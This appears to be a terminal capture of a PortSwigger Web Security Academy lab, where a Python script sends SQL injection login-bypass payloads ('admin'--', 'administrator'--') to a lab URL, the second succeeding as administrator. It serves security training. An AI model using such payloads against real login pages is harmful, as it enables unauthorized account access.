 ┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab2Swigger.py "https://0a72003603fe4d9782f3f62d000200ff.web-security-academy.net/login" "admin'--"
XopNZA54QyBAn9N4QH3S8taFq9UBbEZr
[-] SQL injection unsuccessful!
┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab2Swigger.py "https://0a72003603fe4d9782f3f62d000200ff.web-security-academy.net/login" "administrator'--"
uxlnHOJd4KOqaIwWyGeYLomR3NoqCLXT
[+] SQL injection successful!, we have logged in as administrator
┌──(kali㉿kali)-[~/Python]
└─$